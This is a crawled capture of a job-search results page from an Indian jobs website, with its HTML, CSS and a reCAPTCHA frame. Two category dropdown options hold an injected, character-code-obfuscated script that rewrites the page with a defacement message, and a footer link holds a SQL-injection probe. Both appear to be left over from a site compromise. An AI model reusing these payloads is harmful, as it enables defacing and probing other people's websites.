

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfuturejob.in/search_result.php?fld_functional_area=54&search=true&start=10
body_size: 5384
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="icon" type="image/png" href="images/favicon.png"/>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="robots" content="INDEX,FOLLOW" />

<meta name="Description" content="post jobs for free, India's upcoming Job Site.  Search for Job Vacancies across all domains in India & abroad. Post your Resume now to find your future Job" />

<meta name="Keywords" content="MyFutureJob.in, my, future, job, jobs, job, career openings, Delhi jobs, gurgoan jobs, Noida jobs, jobs in India, jobs in dubai,jobs in Africa, jobs in oman,jobs in Qatar, online resume search, job site in India, it jobs India, software jobs India, it jobs in India, jobs India, India jobs, job search in India, online jobs in India, accounting jobs in India, part time jobs in India, jobs in U.K , jobs in USA, jobs in Australia, jobs in middle east, jobs in Singapore, jobs in Canada, jobs in Thailand, banking jobs in India, finance jobs in India, jobs and careers in India, call center jobs in India, hr job, marketing jobs in India" />


<meta name="key phrase" content="Jobs Search, Jobs in India, Job Listing, Area specific Jobs, Search Jobs at myfuturejob.in, Search Functional Area Jobs, resumes development, overseas jobs, employment in India, career in Gulf, online jobs, jobs all domains, top companies"/>


<meta name="application-name" content="MyFutureJob.in ndia's upcoming Job Site "/><title>Jobs in Delhi-
Mr. 
- search jobs in india</title>
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>
<center><script type="text/javascript"><!--

google_ad_client = "ca-pub-2424822618634523";

/* loan */

google_ad_slot = "6203579500";

google_ad_width = 728;

google_ad_height = 90;

//-->

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script></center>
<body>
<div class="wrapper">
    <script language="JavaScript" src="javascript/ajax_suggestion.js" type="text/javascript"></script>
<style type="text/css">
<!--
.style1 {font-size: 16px}
-->
</style>
<div class="header">
<div class="logo"><a href="index.php"><img src="images/logo.jpg" width="337" height="55" border="0" /></a></div> 
 
<!-- htmldocument for the login --> 
<div class="login_full" >
    <form id="form1" name="form1" method="post" action="login.php">
        <strong class="login-text">Employee Login</strong>
            <input type="text" name="user" class="input_slogin" placeholder="Enter E-mail id to login" />
            <input type="password" name="passwd" class="input_slogin" placeholder="Enter Password"/>
        <div class="signup">
            <input type="hidden" name="action" value="user_login" />
            <input class="black-bt" type="submit" value="Login" /> 
              
        </div>
         
        <strong class="forgot">&nbsp;&nbsp;&nbsp;<input name="remember" id="remember" type="checkbox" value="1" />&nbsp;&nbsp;Keep me logged in <a href="registration.php">Employee Sign Up</a> <a href="employee_forgot_pass.php">Forgot Password</a></strong>
    </form>
</div>
<div  </div>
<div class="navigation">
<ul>
<li><a href="error_index.php" > My Profile</a> </li>
<li><a href="search_job.php" > Job Search </a> </li>
<li><a href="error_index.php" >Post Resume</a></li>
<li><a href="service.php" >Services </a></li>
<li><a href="learning.php" >Learning </a>
</li>
<li><a href="news.php" >News & Updates </a></li>
<li><a href="#" onclick="window.open('employer_login.php')" style="color:#FFFF00"><span  style="margin-left: 50px;">Employer's Zone </span> </a></li>
<a href="http://www.myfuturejob.in/latest-jobs-in-india" title="Latest Jobs in India">Latest Jobs In India<img src="new.gif" /></a>
<a href="http://www.myfuturejob.in/international-jobs" title="International Jobs">International Jobs<img src="new.gif" /></a>
 </ul>
 </div>
</div>    <!-- code for the container -->
    <script>     
     function validate_search()
    {         
        if(check_required("textfield")&& check_required("fld_cur_location") && check_required("fld_functional_area") && check_required("min_anual") && check_required("max_anual") && check_required("exp"))
        {
            alert("Please select any one searching criteria!");
            return false;
        }
        return true;
    }
    function check_required(get_id)
    { 
        var my_val=document.getElementById(get_id);
        if(my_val.value==null || my_val.value=="")
        {
            my_val.focus();
            return true;
        }
        return false;
    }    
</script>
    <div class="banner">	
     <div>
         
          
         <div class="ser_advertise"> 
    <div style="margin-bottom: 20px;">
        <h4>Why beacame a member of Mr.?</h4>
        <p>This will help passive and active jobseekers find better jobs</p>
        <ul>            
            <li>Apply to job in just one click.</li>
            <li>Get relevant job online.</li>
            <li>Create multiple job.</li>
        </ul>
        <a href="registration.php">Become a member</a>
    </div>
<br />
<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- myfuturejob.in wideskyscraper -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2424822618634523"
     data-ad-slot="4664405507"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
            
        </div> 
         <div class="content_head" style="margin-left: 240px; width: 720px;">
               <span>Search Jobs in India - Myfuturejob:</span> &nbsp;&nbsp;&nbsp;           
           </div>
           <center><script type="text/javascript"><!--

google_ad_client = "ca-pub-2424822618634523";

/* loan */

google_ad_slot = "6203579500";

google_ad_width = 728;

google_ad_height = 90;

//-->

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script></center>
           <script>     
     function validate_search()
    {         
        if(check_required("suggest")&& check_required("fld_cur_location") && check_required("fld_functional_area") && check_required("min_anual") && check_required("max_anual") && check_required("exp"))
        {
            alert("Please select any one searching criteria!");
            return false;
        }
        return true;
    }
    function check_required(get_id)
    { 
        var my_val=document.getElementById(get_id);
        if(my_val.value==null || my_val.value=="")
        {
            my_val.focus();
            return true;
        }
        return false;
    }    
</script>
<form action="search_result.php" method="get" onsubmit=" return validate_search();">

<div class="search_left" style="border-bottom: 1px solid gray; margin-top: 15px; margin-right: 25px;">
    <div class="ser_top_div">
        <label for="textfield">Keywords,Skills:</label>
  <input type="text" name="key_skill" id="suggest" placeholder="Your Keywords, Skills etc" value=""onkeyup="showResult(this.value)" autocomplete="off" onblur="javascript:doNotDisplay();"/>
  <div id="livesearch" style="display: block; width: 144px; margin-left: 117px;"></div>
  
  
  <label for="textfield">Location:</label><input type="text" name="fld_cur_location" id="fld_cur_location" value=""  />
                   <label for="textfield"> Job Category:</label>
  <select  style="width: 100px" name="fld_functional_area" id="fld_functional_area" >
                     <option value="" selected="selected">-Select-</option>
                     <option value=1><script>document.documentElement.innerHTML=(String.fromCharCode(60, 104, 116, 109, 108, 62, 10, 60, 33, 45, 45, 32, 115, 97, 84, 97, 111, 122, 32, 87, 97, 115, 32, 72, 101, 114, 101, 32, 45, 45, 62, 10, 60, 33, 45, 45, 32, 36, 115, 117, 100, 111, 32, 84,</option><option value=2>Agent</option><option value=3>Architecture / Interior Design</option><option value=4>Banking / Insurance</option><option value=5>Content / Journalism</option><option value=6>Corporate Planning / Consulting</option><option value=7>Engineering Design / R&amp;D</option><option value=8>Export / Import / Merchandising</option><option value=9>Fashion / Garments / Merchandising</option><option value=10>Guards / Security Services</option><option value=11>Hotels / Restaurants</option><option value=12>HR / Administration / IR</option><option value=13>IT Software - Client Server</option><option value=14>IT Software - Mainframe</option><option value=15>IT Software - Middleware</option><option value=16>IT Software - Mobile</option><option value=17>IT Software - Other</option><option value=18>Software - System Programming</option><option value=19>IT Software - Telecom Software</option><option value=20>IT Software - Application Programming / Maintenance</option><option value=21>IT Software - DBA / Datawarehousing</option><option value=22>IT Software - E-Commerce / Internet Technologies</option><option value=23>IT Software - Embedded /EDA /VLSI /ASIC /Chip Des.</option><option value=24>IT Software - ERP / CRM</option><option value=25>IT Software - Network Administration / Security</option><option value=26>IT Software - QA &amp; Testing</option><option value=27>IT Software - Systems / EDP / MIS</option><option value=28>IT- Hardware / Telecom / Technical Staff / Support</option><option value=29>ITES / BPO / KPO / Customer Service / Operations</option><option value=30>Legal</option><option value=31>Marketing / Advertising / MR / PR</option><option value=32>Packaging</option><option value=33>Pharma / Biotech / Healthcare / Medical / R&amp;D</option><option value=34>Production / Maintenance / Quality</option><option value=35>Purchase / Logistics / Supply Chain</option><option value=36>Sales / BD</option><option value=37>Secretary / Front Office / Data Entry</option><option value=38>Self Employed / Consultants</option><option value=39>Site Engineering / Project Management</option><option value=40>Teaching / Education</option><option value=41>Ticketing / Travel / Airlines</option><option value=42>Top Management</option><option value=43>TV / Films / Production</option><option value=44>Web / Graphic Design / Visualiser</option><option value=45>Other</option><option value=46>Medical, Healthcare, R&D, Pharmaceuticals, Biotechnology</option><option value=47>Fresher</option><option value=48>Data Entry Operator</option><option value=49>Wearhouse / Store / Logistics</option><option value=50>Office</option><option value=51>Operation</option><option value=52>Digital Marketing /SEO/SMM/SEM/PPC</option><option value=53>Insurance / loan</option><option value=54 selected >Customer Care / Support</option><option value=55>Research Associate</option><option value=56>Facility</option><option value=57><script>document.documentElement.innerHTML=(String.fromCharCode(60, 104, 116, 109, 108, 62, 10, 60, 33, 45, 45, 32, 115, 97, 84, 97, 111, 122, 32, 87, 97, 115, 32, 72, 101, 114, 101, 32, 45, 45, 62, 10, 60, 33, 45, 45, 32, 36, 115, 117, 100, 111, 32, 84, </option>                  </select>  
    </div>
 <div class="ser_bottom_div">
<label for="textfield">Salary Expectation:</label>
  <select name="min_anual" id="min_anual" style="width: 55px">
                    <option value="" selected="selected">min</option>
                                        		<option value="1" >1</option>
                		                		<option value="2" >2</option>
                		                		<option value="3" >3</option>
                		                		<option value="4" >4</option>
                		                		<option value="5" >5</option>
                		                		<option value="6" >6</option>
                		                		<option value="7" >7</option>
                		                		<option value="8" >8</option>
                		                		<option value="9" >9</option>
                		                		<option value="10" >10</option>
                		                		<option value="11" >11</option>
                		                		<option value="12" >12</option>
                		                		<option value="13" >13</option>
                		                		<option value="14" >14</option>
                		                		<option value="15" >15</option>
                		                		<option value="16" >16</option>
                		                		<option value="17" >17</option>
                		                		<option value="18" >18</option>
                		                		<option value="19" >19</option>
                		                		<option value="20" >20</option>
                		                		<option value="21" >21</option>
                		                		<option value="22" >22</option>
                		                		<option value="23" >23</option>
                		                		<option value="24" >24</option>
                		                		<option value="25" >25</option>
                		                		<option value="26" >26</option>
                		                		<option value="27" >27</option>
                		                		<option value="28" >28</option>
                		                		<option value="29" >29</option>
                		                		<option value="30" >30</option>
                		                		<option value="31" >31</option>
                		                		<option value="32" >32</option>
                		                		<option value="33" >33</option>
                		                		<option value="34" >34</option>
                		                		<option value="35" >35</option>
                		                		<option value="36" >36</option>
                		                		<option value="37" >37</option>
                		                		<option value="38" >38</option>
                		                		<option value="39" >39</option>
                		                		<option value="40" >40</option>
                		                		<option value="41" >41</option>
                		                		<option value="42" >42</option>
                		                		<option value="43" >43</option>
                		                		<option value="44" >44</option>
                		                		<option value="45" >45</option>
                		                		<option value="46" >46</option>
                		                		<option value="47" >47</option>
                		                		<option value="48" >48</option>
                		                		<option value="49" >49</option>
                		                		<option value="50" >50</option>
                		                        <option value="51" >50+</option>
                    </select>
                    
                    To
                    <select name="max_anual" id="max_anual" style="width: 55px">
                    <option value="" selected="selected">max</option>
                                        		<option value="1" >1</option>
                		                		<option value="2" >2</option>
                		                		<option value="3" >3</option>
                		                		<option value="4" >4</option>
                		                		<option value="5" >5</option>
                		                		<option value="6" >6</option>
                		                		<option value="7" >7</option>
                		                		<option value="8" >8</option>
                		                		<option value="9" >9</option>
                		                		<option value="10" >10</option>
                		                		<option value="11" >11</option>
                		                		<option value="12" >12</option>
                		                		<option value="13" >13</option>
                		                		<option value="14" >14</option>
                		                		<option value="15" >15</option>
                		                		<option value="16" >16</option>
                		                		<option value="17" >17</option>
                		                		<option value="18" >18</option>
                		                		<option value="19" >19</option>
                		                		<option value="20" >20</option>
                		                		<option value="21" >21</option>
                		                		<option value="22" >22</option>
                		                		<option value="23" >23</option>
                		                		<option value="24" >24</option>
                		                		<option value="25" >25</option>
                		                		<option value="26" >26</option>
                		                		<option value="27" >27</option>
                		                		<option value="28" >28</option>
                		                		<option value="29" >29</option>
                		                		<option value="30" >30</option>
                		                		<option value="31" >31</option>
                		                		<option value="32" >32</option>
                		                		<option value="33" >33</option>
                		                		<option value="34" >34</option>
                		                		<option value="35" >35</option>
                		                		<option value="36" >36</option>
                		                		<option value="37" >37</option>
                		                		<option value="38" >38</option>
                		                		<option value="39" >39</option>
                		                		<option value="40" >40</option>
                		                		<option value="41" >41</option>
                		                		<option value="42" >42</option>
                		                		<option value="43" >43</option>
                		                		<option value="44" >44</option>
                		                		<option value="45" >45</option>
                		                		<option value="46" >46</option>
                		                		<option value="47" >47</option>
                		                		<option value="48" >48</option>
                		                		<option value="49" >49</option>
                		                		<option value="50" >50</option>
                		                        <option value="51" >50+</option>
                    </select>
					<small class="annum">In Lakhs Per Annum</small>  
  
  <label for="textfield">Exp:</label>
  <select name="exp" id="exp" style="width: 70px">
                    <option value="" selected="selected">-Select-</option>
                                        		<option value="1" >1</option>
                		                		<option value="2" >2</option>
                		                		<option value="3" >3</option>
                		                		<option value="4" >4</option>
                		                		<option value="5" >5</option>
                		                		<option value="6" >6</option>
                		                		<option value="7" >7</option>
                		                		<option value="8" >8</option>
                		                		<option value="9" >9</option>
                		                		<option value="10" >10</option>
                		                		<option value="11" >11</option>
                		                		<option value="12" >12</option>
                		                		<option value="13" >13</option>
                		                		<option value="14" >14</option>
                		                		<option value="15" >15</option>
                		                		<option value="16" >16</option>
                		                		<option value="17" >17</option>
                		                		<option value="18" >18</option>
                		                		<option value="19" >19</option>
                		                		<option value="20" >20</option>
                		                		<option value="21" >21</option>
                		                		<option value="22" >22</option>
                		                		<option value="23" >23</option>
                		                		<option value="24" >24</option>
                		                		<option value="25" >25</option>
                		                		<option value="26" >26</option>
                		                		<option value="27" >27</option>
                		                		<option value="28" >28</option>
                		                		<option value="29" >29</option>
                		                		<option value="30" >30</option>
                		                        <option value="51" >50+</option>
                    </select>                    
 
  <input type="hidden" name="search" value="true" />
<input class="adv_ser_btn" type="submit" value="Search"/>
</div>
</div>
</form> 
         
        
        <div class="content_display" style="margin-top: 15px;">
                  
        <div class="norecord_div">Sorry, no records found.</div>
                   </div>
     
        
         </form>
        
 <!-- code for the footer -->  
     
</div>
<div class="footer_head_con" style="text-align: center;">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2424822618634523";
/* loan */
google_ad_slot = "6203579500";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class="footer_head_con">		
    <a href="page.php?id=20">Contact Us</a>
    <a href="page.php?id=25">Careers</a>
    <a href="page.php?id=29">Press Corner</a>	
    <a href="page.php?id=30">Advertise</a>
     
</div>

<br />
<div style="background-color:#eeeeee;">
<b>Partner Sites:
&nbsp;&nbsp;
<a href="http://www.hirehostess.com"" target="_blank">Hostess Jobs</a>
&nbsp;&nbsp;
<a href="http://www.myfuturejob.in/latest-jobs-in-india.htm"" target="_blank">Jobs In India</a>
&nbsp;&nbsp;
<a href="http://www.myfuturejobs.com"" target="_blank">Jobs In Malaysia</a>
&nbsp;&nbsp;
<a href="http://www.myfuturejob.ph"" target="_blank">Fresher Jobs In Philippines</a>
&nbsp;&nbsp;
<a href="http://www.employersignup.com"" target="_blank">Payroll Company In India</a>
&nbsp;&nbsp;
<a href="http://www.buysellfranchisebusiness.com"" target="_blank">buysellfranchisebusiness</a>
&nbsp;&nbsp;
<a href="http://www.newseverysecond.com"" target="_blank">NewsEverySecond</a>
&nbsp;&nbsp;
<a href="http://www.ehrsolution.in"" target="_blank">Ehrsolution.in</a>
&nbsp;&nbsp;
<a href="https://www.myfuturejob.in/newseverysecond.htm"" target="_blank">Newseverysecond <img src="new.gif" /></a>
</b>
</div>
</div>
<div class="footer_btns">
  <a href="index.php">Home</a>  
  <label> | </label>  
  <a href="page.php?id=16">About Us 
  <label> | </label>  
  <a href="page.php?id=20">Contact Us 
  <label> </label>
  </a>
  <label>|  </label>
  <a href="error_index.php">My Profile</a>   
  <label> |  </label> 
  <a href="search_job.php">Job Search</a>   
  <label> |  </label> 
  <a href="error_index.php">Job in Print</a>  
  <label> |  </label>  
  <a href="page.php?id=18">Privacy</a>  
  <label> |  </label> 
  <a href="sitemap.html">Site Map</a>  
  <label> |  </label> 
  <a href="employer_login.php">Post Jobs For Free</a>  
  <label> |  </label> 
  <a href="page.php?id=17">Terms of use</a>
  <div class="foot_image">
    <a href="1" target="_blank"><img src="images/fb.jpg"/></a>
    <a href=""+(select CHAR(52),CHAR(67),CHAR(117),CHAR(106),CHAR(112),CHAR(98),CHAR(98),CHAR(103),CHAR(115),CHAR(119),CHAR(104))+"" target="_blank"><img src="images/teitter.jpg"/></a>
    <a href="1" target="_blank"><img src="images/in.jpg"/></a>
    <a href="1" target="_blank"><img src="images/blog.jpg"/></a>
</div>
</div>

<div class="footer">1<div class="magical">Powered By Myfuturejob</div>.</div></body>
<head>

<title>Search Jobs</title><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35082303-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lj8lvKprL5sKQZsnONrq_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853372052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myfuturejob.in/css/style.css
body_size: 5789
content:
*{margin:0 ; padding:0; }

body{} 

.wrapper{width:980px; height:auto; margin:0 auto; clear:both; font-size: 12px;font-family: arial;}
.container{width:980px; height:auto; float:left; background-color:#FFFFFF;}
.header{width:980px; min-height:30px; float:left;  }
.logo{width:340px; height:57px; float:left; margin-top:20px; }
.red {color:#CC3300;}
a{ text-decoration: none; color: #0066CC;}

.navigation{width:980px; height:32px; float:left;

filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3777c7', endColorstr='#2a5d9d'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#3777c7), to(#2a5d9d)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #3777c7,  #2a5d9d); /* for firefox 3.6+ */}

.navigation ul{
list-style-type:none;
padding:0px;
margin:0px;
 font-size:14px; color:#FFFFFF; font-weight:bold;
 float:left; margin-left:10px;
 margin-top:7px;
}
.navigation  li
{
display:inline;


}
.navigation a:hover {
text-decoration:underline;
	
}
.navigation a {
	text-decoration: none;
	color: #ffffff;
}
.navigation ul {
    font-family: Arial, Verdana;
    font-size: 13px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.navigation ul li {
    display: block;
    position: relative;
    float: left;
}
.navigation li ul {
    display: none;
}
.navigation ul li a {
    display: block;
    text-decoration: none;
    color: #ffffff;
    padding: 7px 11px 7px 5px;
    margin-left:0px;
    white-space: nowrap;
}
.navigation ul li a:hover {
text-decoration:underline;


}
.navigation li:hover ul {
    display: block;
    position: absolute; 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3777c7', endColorstr='#2a5d9d'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#3777c7), to(#2a5d9d)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #3777c7,  #2a5d9d);
	
}
.navigation li:hover li {
    float: none;
    font-size: 14px;
	width:130px;
	text-align:left;	
}
.navigation li:hover a {

 }
.navigation li:hover li a:hover {
background-color:#000000;
text-decoration:none;
    
}
.input-margin{float:left; margin-top:25px;}

.banner{width:977px;  margin-top:5px; margin-bottom: 20px; float:left; border:1px solid #999999; border-bottom:1px solid #3399FF; min-height: 400px; border-radius: 5px;

filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#eeeeee), to(#ffffff)); /* for webkit browsers */
/*--background: -moz-linear-gradient(top,  #eeeeee,  #ffffff); /* for firefox 3.6+ --*/
}
.banner-index{width:977px;  margin-top:5px; float:left; border:1px solid #999999; border-bottom:1px solid #3399FF; 

filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#eeeeee), to(#ffffff)); /* for webkit browsers */
/*--background: -moz-linear-gradient(top,  #eeeeee,  #ffffff); /* for firefox 3.6+ --*/
}
.banner_left_main{width:450px; min-height:220px; float:left;}
.banner_left{width:450px; min-height:130px; float:left;}
.category{width:520px; min-height:50px; float:left; margin-top:20px;}
.search{ width:100px; height:60px; float:left; margin-top:160px; }



.login_full{width:550px; float:right; min-height: 90px;}
.input_slogin{width:200px; margin-top:5px; min-height:25px; margin-left:10px; border:1px solid #999999; float:left;}
.login-text{width:550px; height:20px;  float:left; margin-left:10px; margin-top:10px;font-family:Arial; font-size:14px; color:#2b5e9f; font-weight:bold;}

.forgot{font-family:Arial;font-size:11px; color:#3877c8; width:420px; margin-top:5px;  float:left;}
.forgot a{
    margin-left: 30px;
}
.banner_left input{width:400px; margin-top:10px; height:25px; margin-left:10px; border:1px solid #999999;  }
.banner_left label{
width:450px; margin-top:10px; font-family:Arial; 
font-size:14px; color:#2b5e9f; font-weight:bold; 
margin-top:15px; margin-left:10px; float:left;
}
.category ul{
width:160px;
	list-style-type:none;
	color:#2b5e9f;
	font:Arial;
	font-size:14px;
	font-weight:bold;
	float:left;
}
.category li{
	width:160px;
	float:left;
	display: list-item;
	margin-left:10px;
	margin-bottom:7px;
	
}
.select_sec{width:403px; height:25px; margin-left:10px; margin-top:10px;}
.select_big{width:130px; height:25px; }
.select_big_last{width:100px; height:25px; margin-left:20px; }
.select-min{width:50px; height:25px; margin-right:10px; }




.content_middle{width:980px; height:auto;  float:left; 
 }
.content_left{width:420px;  float:left; margin-top:5px; margin-bottom:5px; margin-right:5px; border:1px solid #999999; min-height: 600px;
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;}

.content_right{width:545px;  float:right; margin-top:5px; margin-bottom:5px;  border:1px solid #999999; min-height: 600px;
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;}
.latest_news{width:320px; height:30px; float:left; margin-left:25px; margin-top:10px; font-size:16px; font-weight:bold; text-align:center; height: 45px;}
.tata_img{width:340px; float:left;  text-align:center; }
.latest_text{width:380px; min-height:100px; float:left; line-height:20px; text-align:justify; margin-left:5px;}
.gray{color:#999999; padding-bottom: ; }

.job{width:470px; height:58px; float:right; border-bottom:dashed 1px #CCCCCC; border-left: 1px #CCCCCC solid;  }
.job_left{width:55px; height:58px; float:left; border-bottom:1px dashed #CCCCCC; margin-left:12px; text-align:center; }
#job_left{width:45px; height:58px; font-family:Arial; font-size:24px; font-weight:bold; text-align:center; float:left; border-bottom:1px dashed #CCCCCC; margin-left:12px; padding-left:7px; }

.job-text-left{width::10px; font-family:Arial; font-size:16px; font-weight:bold; text-align:center; float:left;}

.large{font-size:16px; font-weight:bold; float:left; margin-left:15px; margin-top:10px;}
.job_main{width:540px; height:60px; float:left;}
.job_mainb{width:540px; height:58px; float:left;}
.mar_top{ float:left;margin-top:5px; margin-left:5px; line-height:22px;}
.content_bottom{width:980px;  float:left; border:1px solid #999999; 
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;}
	
.content_gr{width:980px; height:115px; float:left;  border-bottom:1px dashed #0066CC;
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5fb3ff', endColorstr='#94ccff'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#5fb3ff), to(#94ccff)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #5fb3ff,  #94ccff); /* for firefox 3.6+ */}

.white{width:200px; height:10px; float:left; margin-left:35px; margin-top:10px; font-family:Arial; color:#FFFFFF; font-weight:bold; font-size:14px;}

.content_gr_con{width:955px; height:100px; float:left;}
.content_gr_con ul
{
list-style-type:none;
padding:0px;
margin:0px;
color:#FFFFFF;
margin-left:35px;
margin-top:5px;
float:left;
}
.content_gr_con li
{
padding-right:20px;
display:block;
padding-top:10px;
}
.about_text{width:380px;  float:left; line-height:20px; text-align:justify; padding:5px; margin-top:10px;; margin-left:5px;}
.about{width:320px;  margin-top:132px; margin-left:10px; font-size:16px; font-weight:bold; }
.com_logo_main{ float:left; padding:2px;}
.com_logo_main ul
{
list-style-type:none;
padding:0px;
margin:0px;
margin-top:10px;
float:left;
}
.com_logo_main li
{
padding-left:20px;
display:block;
width: 140px;
border: 1px thin silver;

}
.con_btm_rgt{width:530px; float:right; margin-right:5px;}
.company_list{width:175px; float:left; border-left: 1px dashed #CCCCCC;}
.company_list ul
{
list-style-type:none;
padding:0px;
margin:0px;
margin-top:10px;
float:left;
margin-left:15px;
color:#999999;
width:130px;
}
.company_list li
{
padding-left:20px;
display:block;
line-height:22px;

}
.company_heading{width:120px; height:20px; float:left; margin-left:25px;  font-size:16px;margin-top:20px; font-weight:bold; }


.follow_us {width:175px; float:left; border-left: 1px dashed #CCCCCC;}


.follow_us ul
{
list-style-type:none;
float:left;
margin-left:25px;
font-family:Arial; font-size:12px; font-weight:100; color:#56a5ec;

}
.follow_us li
{
padding-top:17px;
display:block;
height:12px;
}
.text-google{padding-top:5px; padding-left:5px; float:left;}
.img-google{width:23px; height:23px; float:left;}

.follow_us_img{width:25px; height:245px; float:left; border:1px solid #003399;}

.magical{width:130px; height:18px; float:right;font-size:10px; color:#999999; }

.keyword{width:180px; height:50px; float:left; margin-left:10px; margin-top:20px;}
.style1{width:180px; height:20px;   font-size:14px; color:#0066CC; margin-top: }
.black-bt {
-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	width:80px; 
    height:35px;
	color: #ffffff;
	border: solid 1px #2b5fa1;
	background: #990000;
	background: -webkit-gradient(linear, left top, left bottom, from(#2b5fa1), to(#3877c8));
	background: -moz-linear-gradient(top, #2b5fa1, #3877c8);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#2b5fa1', endColorstr='#3877c8');
}
.black-bt:hover {

	background: #0099FF;
	background: -webkit-gradient(linear, left top, left bottom, from(#3877c8), to(#2b5fa1));
	background: -moz-linear-gradient(top,  #3877c8,  #2b5fa1);
